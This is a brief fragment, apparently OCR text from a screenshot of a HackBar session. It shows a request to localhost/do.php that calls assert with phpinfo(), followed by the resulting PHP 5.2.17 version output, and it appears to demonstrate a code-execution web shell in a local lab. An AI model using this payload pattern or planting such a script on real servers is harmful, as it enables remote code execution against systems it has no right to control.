 phpinfo()
localhost/do.php?a=assert&b=phpinfo()
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/do.php?a=assert&b=phpinfo()
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.2.17 php
System Windows NT PC-20180326DDCL 6.1 build 7601
Build Date Jan 6 2011 17:26:08